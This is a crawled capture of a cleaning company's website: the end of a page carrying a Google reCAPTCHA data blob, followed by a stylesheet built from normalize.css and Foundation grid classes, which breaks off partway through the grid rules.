Dl+CsOxDcKfAMKTwqvClcKEBD5SDVvDlVd2LsOxAiDCogYTw6vCtcOfRcOlw43Dv0nDp8K/wrl9w7ZSEcKMw73DlcOLw4V6w6vDkMOGwojDnA/ChBjCtFLCpsKQwpLDuT/CjsOrwqfDr8KQAmZIw6p0w5xCa8ODTxPClsKTRBbDlsORBUXCtSHDlsKTKMOkWlopw4TCnlRpw61Ew6NDwrjCjCvCh8KVFMKjwpoJaHhMI8KQW8O2Ky7ChiN6w5M6P0g2wq/DqsKCYGfDvUrCscOGXH7DkMOpQC1QJcOYw7/[base64]/CrU81J8KJw7sLwofCvxcYaXsZGU8OwqMiC21ceMO/[base64]/[base64]/[base64]/DmSQNRcKnw6h/w4DCmcObVcKiwqc2w45HW33Cu8OOwp9MOw7DoDF0w4XDlsKAFcOmwrN7FcKBwpDDlMOxw6HDsTLCmsKKw6xdaUHCncKJN8K/[base64]/DrcOuPUnDoifDtFHDswHCuWpBwpcqRk/[base64]/[base64]/CvhvCqcK2DhN/WsK+NhjCgn3CvF5zQxkSw7LCo8O8wr3DgCDDhMObw5EjGcKgwr7CjUbCu8OMacOcwpwLKMK8wrHDoEvDiRLCicKqw67CghrDpMK/[base64]/EsKXw5BCf1c2w6A+wozDojJaS8O3w7EHw4F+asOUdcOZw47Dl8K+TCLCmz7CogPDk8OqL8O3w4IFHnnDsBLCnMOFwoDCt8KPw7rDrVDChcOkwrjDp8KUwoDCpMO9AMKhRGs/HjHCicO/w4TDvzpCWx52RcOBPzQowq7DvxLChcOdw4LDh8OMw6bCpDPDigESw5XCowLDr2czw67DlsKmSMKTw5DDscOFw5g2wqliw5XDhVcqw5h+w5ZRY8KqwrvDpcO9PcK7wp7ClQ7DocKiwpXDmsKiem7DscOQw4YfwodNw78/w4E8w77DrgrCgsKow4HChcKJwpvDnsOPw4V4wqDDhg3Cj34UwrHCuy/Cj8O2O1weci3Co27DuyJRD0lfwp/[base64]/CiTZiwooxw7LDjEHCrUNJw7HDryUeOFtXUnpOX8KtwqASw5wQXcOyw7I/woFcXF3CksK5w6piw5JlUsOYw4PDgQ8+wrnDp1/DvSJSZlA1w7lRRcKiHsKbwoUDw6t3I8KUw5rCl0nDnBvCuMOxw4vCncOmdybDlCHCjyAvwqUCwpweaBZ/w7PDvMKbNiwrXsOowrdTPiV7wpERI2rChgcHcsOlwqUXwqRzdsOqV8KjcBBuw47ClTkKVCMcAcO6w7ceLMKXw7zCtwIFwp/CjsKsw4pFw7E5wrHDkMK5wprCsMO+FW7Dm8KTwotKwqRpwoNXwpQIMMK/esOqw5A3w48POA3Ci0TCmMK8dMO9bBY2wrEXesKhawHCvilTR8O4P8KKaMKWR8OUw7PDrsOjw4PCncK+PsO9ScOQw4HCh1U9wqrDuwTDq8Oxb0HChFgvbsOhHsOkwrLCvQMgTcKCDsKGwrdhRMKnVjRpew7ClEIrw4jDpsKsw4REwoA4AH1JPhPCoF/[base64]/DmsKvw5fDu1PCi8K9w6PDlSRtw7tEw7Jdw7fDvTXDh8Kqw4TCssOlw6LCoyMGTcKlXcKnw7R/QsKUwoDDv8OcPsOcasKcwoXCgnkHw7pSw6TDgcKOKMO3DnzCgcOGwqFMw57DhcOyw7HDm2Ayw5/Dv8OSw6sRwpHCtlFSwo5cG8OzwqXDncKANh/DusKwwqBmQ8OBSsO9woPDjk/[base64]/DhcOTFnRXDsOEb8KbwpcZwrcsw5g+MVjDggbDssOyUl/Cg8O2OxZqw5FiNcK/w6IOwo18emFLw47CgiPDlwXDkcOjR8OBCW7DtA1Ca8Odw7nDuMO9w7HCgB9DfV/DkW/CkcO/w7DDjSHCngTCjsKGGR3DrmnDigTDlyLCkUbDicKuwos1ZcKVbnXCu1F2BT7ChsKJw5wEwq4POcO2wotdwq3CvMOUw68Qw67Cl8Kyw4TCvTvDhB0qw73DqjHCgFwvbWBFSFw9w4laScOywoFNw4FYw4PCszfDuSxvHgw9w5rClMO0fCAuwr/[base64]/[base64]/Dp8KAw7oZfRRDwp10NzXCqQrCuQbCvD1Nw7Q1csK/wqXDmDJZw7xZFXXDhxzCtcKZQWcsw7YtSsKPwo1pasOAw7VPAU/CkxfDkiRbw6rDvcKmw6V/[base64]/w6JmJcKLL8OHwr4Bwr4vwogWw5jDpWTClcOkesKuTMO1FAvDscKywpx9JWrDkVJdw5FQw4TDjWEHw7M4XVB5bF/[base64]/Cu8KsNcODwrXDry4wwoDDjMKfInMyB8OoJkg5VMKHQ0PDhcKPw73Ds39CFyoHw7zCrMOsw6ZIwqnDpXrCrgxhw57CrCdmwrYUYgcwcmvCrMKpw7bCkcK1wqEqAAXDtHhuwpBHNsKnVcOlwrrCtAI1WBnCqz3CqU0owroow4HDsnhgLToCBsORw7Yfw4hawr1LwqXDhz/[base64]/Dl8OHdMKQdsK8ETV7w7V0w4Vdw6EFPA8KflLCmxrClMOmLioDw7TCl8OLwrLClj4Lw4wpwqXDhT7DqBQ3wqnCo8OBCMOIfsKJw7xsL8KZwqIQw7nCjsKsaQcjUMKpHsOnw6XCkiMSw6Zuwr/DqkvCn3RFV8KBw4YTwrl9D0LDssOCemTDvid3SMOYTyLDvCLDqCbDu1URMcKaCcO2w5DDpMKBwp7DqMKiWcOYw7fCkl7CjG/DqwsmwoxNw7E+wpJ+CcKUw5TDm8OBG8K+wpPChS7DvsO1W8OtwqvCj8Ojw7PClcKcw510wp5ww5x5XwvCnAzDnGsLSMKQccOePMKEw7/Cnixaw5xvMQrCqxIuw5k+MVnDjcKlwo3CusKWwrTDv1BLw6vClcKSNcKVw7IDw4gLEsOgw55bJ8O0worDo0HCu8Ksw73CpF8cJMKZw5lAAzbCgsKNPULDnMKOL1p0LTvDhU/CkkVpw78lKcKGX8Oiw4jClsKrJEDDusOfwq7DsMK8w5h7w6BbYsOIwofCmsKbw7bDh0rCpMKILgFwE3zDn8O6wqQ5PDwawonCpUcyacKOw6tUZsKrRG/ClW/CiSLDukQLTRrCvsOuwppUJsKhTxLDv8OkMylewonDs8KNwqHDhETDtHVSwp07dcKzZ8OfTTdNwpLCrRnCmMOtJ2DCrE97wrDDtsKCw5VVFMOMXAXCn8K4WDTDrWZrXsK/[base64]/[base64]/DgcOKw5nDugvDhMKEBCJKwr8ZwpoXN8Ouw7FQDg7Dnj1iw4xcTsO6dynDoWLCmmrCrWYfX8K4OsKPLMOwAsOdesOHwpMOJCtXODnCo8OJZyzCocOAw5jDsBjCkMOkw71bZQPDtmXDoVB8w5N6esKSZsOzwr94DBYfSsKTwr5/LMKVehzDjy/CuhghLAA/fsKYwpZ/ZsKTwpZHwq9tw7TCqFZHwpNQQQXClcOvasObWADDpglACFfDkFTChsOmdMOIMj1WRH3DpsO5wq/Doy/ClRIgwqLDuQPCmMKPwqzDl8OwDMO6w6jDqcKqUCIQJsKvw77DlUBUw5vDsUfDocKZC13Dt31+VEcYw63CqBHCpMK8wofDskZwwpUrw7cuwqg2SAXCkxDDkcONwpvDkMO1QcKnSjxmeBbDi8KSHQ/[base64]/CglPCiHjCrnnDvmwdwppAK8KZw7DCmsKrw6B2O2zDokwbEFjCk8K9IMKQXmgcw5k7AMOvbcOww4nCtcKsKFDCkcKDwojCrAhlwr/DvMOZOMOnDcOZRQfDt8ORV8OALDpYw6RNwoXCmcO9fsOLAsOiw5zCqRvCjQkMw6vDkgPDrDBnwprDuzMOw6dNVW0Aw74sw6tNM0bDlQ3CsMKaw6/Cv27Cr8KkKcK2Xn1uDsKpNcOdwp7DhX/ChcOOGsKRMiDCs8OlwoPDosKVUxDCqsOOJsKRwrFgwrXDtcOPwrnCmsOaahbCk1/CtcKGw44AwprCnsKiPi4lUXEMwpXClUJmDyHCnkdDwpfDt8Kiw5sAC8OPw6tJwolBwrQjTAjCpMK4wrYwUcKAwo0wYMKWwqRHwrrCrj16HcK6wqLChMO5w5hBwq3DhynDlT0iCA99eGbDqMOhw6xGRGU/w57Dj8K+w47CoWLCm8OSbXEzwpjDtn5rPMKTwrXCv8OrQ8O2C8OlwonDuk1xAHPDhzrCvcOWwrTDuWHCksOTCj3Ck8Kmw7YbX2vCvVDDrR/DmC7CogkEw4nDkyB5SD49ZsK7TTw1RSHCuMKgalQxfMOgOMOlw7wCw4ofWsK/OWoaw7nDrsKpKU/CqMKnEcKMwrFVwqEtIxN3wpTDqQzDoDU3w5QZw55gI8O1woAXNHbCscOCemsyw5bCqcKKw5LDl8Kzw7DDt1vDvg3Cv1bDoWjDp8KcYUPCml4jAMKUw756w7HClELDjsOPOH3Di1LDpsOzeMOxbg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jhcleaning.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p8yGWnmddmJCpZld9MjsT7mHLfqmHx5fLu3TLPCzl+E\\u003d\x22,1,0,null,1,1768871549520,0,0,[7,39],null,[124,209,224,158,124],\x22RC-9Jtv8P-9JOxAVA\x22,null,null,null,null,null,\x220dAFcWeA6RUf4NSgrbvT7vSrL_LsBQuqf2kabTKhFlbuZGlIzsCPlkpE3uxmxAtaoI_f32N4R3VhjDUAS49QxiBeQ5NlMcgxhGjQ\x22,1768954349509]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jhcleaning.com/css/main.css
body_size: 77754
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #081b32; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
